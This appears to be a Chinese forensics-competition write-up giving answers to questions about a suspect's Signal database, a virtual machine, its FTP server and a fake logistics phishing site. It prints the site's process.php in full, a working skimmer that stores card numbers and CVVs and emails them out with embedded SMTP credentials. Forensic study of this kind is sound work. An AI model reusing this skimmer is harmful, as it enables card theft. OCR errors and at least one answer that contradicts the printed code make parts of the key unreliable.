

36. [多选题] 除了上述网站,林浚熙曾使用浏览器 Google Chrome’ 搜索过什么?(1分) BCDE

A. javascript教学

B. php sql教学

C. tor教学

D. docker image教学

E. electrum教学

37. [单选题] 林浚照的计算机安装了一个通讯软件Signal’,它的用户部储存路径是什么?(1分) B

A. Users\HEINDesktop Signal

B. Users\HEI\AppData Roaming Signa

C. Program Files (x86)Signal

D. Users\user Roaming Signal



在聊天记录处跳转到源文件

38. [填空题] 通讯软件Signa’ 采用一个档案存放用户的聊天记录,它的档案名是什么?(不要输入,以大写英文及阿拉伯数字回答。如Cat10.jpg,需回答CAT10JPG)(2分) db.sqlite

见上题

39. [填空题] 承上题,对上档案进行分析,林发熙的联络人当中有多少人安装了Siqnal?(以阿拉伯数字回答)(3分) 4

取证工具看仅一人,有点意思了,取证工具取不全,手工搓,自己写脚本才是取证的真谛



仿真同样可见

解密数据库发现除了本人外还有4个联系人

解密方法如下





密钥储存在config.json中

将加密后的数据库导入DB Browser for SQLCipher

0x45cc1769003bb596166e0d5a01ad20bb056392cc690618764a5204da28476e1b







40. [填空题] 林浚熙在“Signal’ 曾经与某人对话,那人的手机号码是什么? 需要与区码(Area Code) 一同答(以阿拉伯数字3分) 85270711901

41. [多选题] 承上题,两人在Signal’ 的对话中有些讯息(Message) 包含附件,这些讯息的 D’包括?(2分)

A.5b9650fe-3bb6-4182-9900-f56177003672

B.46a8762b-78ea-49aa-a6f5-b24975ec189f

C.9729bf92-ab9c-45f7-8147-66234296aele

D.47233ffe-1a73-4b3d-b97c-626246ec3129

共有两条

46a8762b-78ea-49aa-a6f5-b24975ec189f

9729bf92-ab9c-45f7-8147-66234296ae1e

42. [填空题]承上题,林浚熙曾经于2022年10月20日账Transfer Money) 予上述对话人士,那次眼的参考编号是什么?(以大写英文及阿拉白数字回答)(3分) N91088774024



43. [单选题] 林浚照的计算机安装了多少台虚拟机Virtual Machine - VM) ?(以阿拉伯数字回答)(1分) B

A. 4

B. 1

C. 2

D. 3



44. [单选题] 林浚熙的计算机里的虚拟机(VM) 存放在什么路径?(1分) D

A. User HEI Roaming Virtual Machinesl

B. Users Public Documents Virtual Machines

C. Program Files Virtual Machines

D.Users\HEINDocuments Virtual Machines



另在检查虚拟机的过程中在Documents目录下发现疑似虚拟机的账号密码

45. [单选题] 虚拟机 (VM) 使用什么版本的作业系统(Operating System) ?(1分) D

A. CentOs Linux 7.5.1804 (Core)

B. Ubuntu 22.04.1 LTS

C. CentOS Linux release 7.6.1810(Core)

D. Ubuntu 20.04.5 LTS



将整个虚拟机导出,作为一个独立的检材来继续分析,用取证软件先跑一遍,用仿真工具消除密码,仿真启动







46. [多选题] 虚拟机(VM) 中的文件传输服务器(FTP Server) 有哪些用户?(2分) B E

A. nobody

B. root

C. admin

D. man

E. ftpuser

常规用户共有三个

root用户搭建的vsftpd服务,曾编辑过ftp用户,仿真进去查看配置文件

配置都是好的,直接连接即可,美亚杯时远程工具连接不上,应该是监考软件不允许ssh连接,解决方案是可以从另一台安装有远程工具的虚拟机向该虚拟机发起连接。





开始分析:

用户共有三个

历史记录中提到几个文件



root@useru20:/etc# cat /etc/ftpusers

# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5).

#root

daemon

bin

sys

sync

games

man

lp

mail

news

uucp

nobody

所以root是可以登录的

查看配置文件

root@useru20:/# cat /etc/vsftpd.conf

# Example config file /etc/vsftpd.conf

#

# The default compiled in settings are fairly paranoid. This sample file

# loosens things up a bit, to make the ftp daemon more usable.

# Please see vsftpd.conf.5 for all compiled in defaults.

#

# READ THIS: This example file is NOT an exhaustive list of vsftpd options.

# Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's

# capabilities.

...

# You may specify an explicit list of local users to chroot() to their home

# directory. If chroot_local_user is YES, then this list becomes a list of

# users to NOT chroot().

# (Warning! chroot'ing can be very dangerous. If using chroot, make sure that

# the user does not have write access to the top level directory within the

# chroot)

chroot_local_user=YES

chroot_list_enable=YES

# (default follows)

chroot_list_file=/etc/vsftpd.chroot_list

#

...



这里表示vsftpd.chroot_list中的用户又切换至其他目录的作用

root@useru20:/etc# cat /etc/vsftpd.chroot_list

root

ftpuser

这两个用户是不被限制访问范围的



尝试登录user用户,无法登录

尝试登录ftpuser用户,无法登录

一起来学linux:FTP服务器搭建 - 一张红枫叶 - 博客园 (cnblogs.com)



47. [多选题] 虚拟机设置了什么网页服务器(Web Server)? (2分) D

A. NGINX

B. LIGHTTPD

C. WORDPRESS

D. APACHE

E. IIS



48. [单选题] 网页服务器目录内有图片档案,而此档案的储存位置是?(1分) B

A. /var/www/html/post/src

B. /var/www/html/post/css

C. /var/www/html/post/vendor

D. /var/www/post







题目选项就是提示,指引我们查找网站路径,假网站在前期研判中是重点,检查这整个网站并重构。

通过前面历史记录可以看到只要确保apache2和php起了,网站应该就可以起,

查看apache2的状态

访问一下网站

查看配置文件

综合分析,网站运行目录应该为/var/www/html/post,比较基础的一个apache站

访问、访问成功

![]()

可以继续做题了

49. [单选题] 分析网页服务器的网站数据,假网站的公司名称是什么?(1分) C

A. Krick Global Logistics

B. Global Logistics

C. Krick Post Global Logistics

D. Krick Post

50. [单选题] 检视假网站首页的显示,AY806369745HK 代表什么?(1分) A

A. 邮件号码

B. 邮件收费号码

C. 邮件序号

D. 邮件参考号码



51. [填空题] 分析假网站的资料,当受害人经假网站输入数据后,网站会产生一个档案,它的档案名是什么?(不要输入“,以大写英文及阿拉数字回答。如 Cat10.jpg,需回答CAT10JPG)(2分) vu.txt

尝试输入信息

输入信息后会跳转到process.php,网站结构简单,包含的文件很少,也可以很简单的直接对每个文件逐一进行检查,查看process.php文件

if ( $_SERVER['REQUEST_METHOD']=='GET' && realpath(__FILE__) == realpath( $_SERVER['SCRIPT_FILENAME'] ) ) {

header( 'HTTP/1.0 403 Forbidden', TRUE, 403 );

die( header( 'location: /error.php' ) );

}

?>

<!DOCTYPE html>

<html>

<meta name="viewport" content="width=device=width, initial-scale=1.0, user-scalable=no">

<link rel="shortcut icon" type="image/x-icon">

<head>

<style>

* {

font-family: Palatino, Helvetica, sans-serif;

}

body { background: fixed center top;

margin:auto;

}

.center {

display: flex;

justify-content: center;

align-items: center;

margin: auto;

}

p {

font-size: 16px;

}

.mainDiv {

//height:600px;

//padding: 50px 0px 0px 0px;

margin: auto;

//width: 350px;

//box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

}

img {

display: block;

margin-left: auto;

margin-right: auto;

}

/*Responsive layout - when the screen is less than 400px wide,

make the header text-align center

@media screen and (max-wdith: 400px) {

.header {

text-align: center;

padding: 0;

}

}

/* Responsive layout - when the screen is less than 400px wide,

make the navigation links stack on top of each other instead of next to each other */

@media screen and (max-width: 600px) {

.topnav a {

float: none;

width: 100%;

padding-top: 14px;

text-align: left;

}

}

</style>

<title>KP - Global Logistics Customer details</title>

</head>

<body>

<div class="mainDiv" style=" background-color: white;">

<img src="./css/KPlogo.png" alt="logo" width="160" height="160">

<h3 align="center">你的提交已經收到</h2>

<h3 align="center">本公司職員會以電郵聯絡你</h2>

<br><br><br>

<p align="center" style="color:grey;" >All rights reserved 2022</p>

<?php

$holdername = $_POST["holdername"];

$cardno = $_POST["cardno"];

$cvv = $_POST["cvv"];

$exp_mth = $_POST["exp_mth"];

$exp_yr = $_POST["exp_yr"];

$email = $_POST["email"];

$email_domn = $_POST["email_domn"];

//write result to customer.txt

date_default_timezone_set("Asia/Shanghai");

$dateTime = date("Y-m-d H:i:s");

$gDate = date("Y-m-d");

$gTime = date("H:i:s");

$browser = $_SERVER['HTTP_USER_AGENT'];

$fileLink = "here";

$resultFile = "vu.txt";

$fOpen = fopen($resultFile, "a");

fwrite($fOpen, "Date & Time: ".$dateTime."\n");

fwrite($fOpen, "Card Holder: ".$holdername."\n");

fwrite($fOpen, "Card no.: ".$cardno."\n");

fwrite($fOpen, "cvv: ".$cvv."\n");

fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");

fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");

fwrite($fOpen, "Browser Info: ".$browser."\n");

fwrite($fOpen, "\n"); //End of Entry

fclose($fOpen);

$headers = "MIME-Version: 1.0" . "\r\n";

$headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";

// the message

$message = "

Date / Time: ".$gDate." ".$gTime."

Card holder: ".$holdername."

Card No.: ".$cardno."

cvv: ".$cvv."

Expire Date: ".$exp_mth."/".$exp_yr."

Email: ".$email."@".$email_domn."

";

use PHPMailer\PHPMailer\SMTP;

require_once __DIR__ . '/vendor/phpmailer/src/Exception.php';

$mail = new PHPMailer(true);

$mail->isSMTP();

$mail->Host = 'smtp.gmai1.com';

$mail->SMTPAuth = true;

$mail->SMTPSecure = PHPMailer::ENCRYPTION_STARTTLS;

$mail->Port = 587;

$mail->Username = '[email protected]';

$mail->Password = 'rtatsceucpacocbdacs';

$mail->setFrom('[email protected]', 'Smith');

$mail->addAddress('[email protected]', 'Tyler');

$mail->IsHTML(true);

$mail->Subject = "vu";

$mail->Body = $message;

$mail->AltBody = ' ';

$mail->send();

?>

</body>

</html>

可以看到惠普段处理时会将前端输入的所有信息写入到vu.txt文件中

52. [多选题] 分析假网站档案,process.php’ 源码(Source Code),推测此档案的用途可能是?(2分) BC

A. 改变函数

B. 产生档案

C. 发出邮件

D. 更新数据库

见上题,对process.php的源码进行检查后发现该文件除上体提到的生成文件vu.txt外并无将文件写入到数据库中的操作,



存在将$message通过[email protected]账户发送到[email protected]账户的行为

53. [填空题] 检视档案process.php’ 源码, 林浚照的电邮密码是?(以大写英文回答)(1分) rtatsceucpacocbdacs

54. [多选题] 分析档案process.php’ 源码, 它不会收集哪些资料?(2分) BE

A. GPS位置

B. 信用卡号码

C. 短讯验证码

D. 电话号码

E. 电邮地址

可以直接看前台需要我们输入的信息

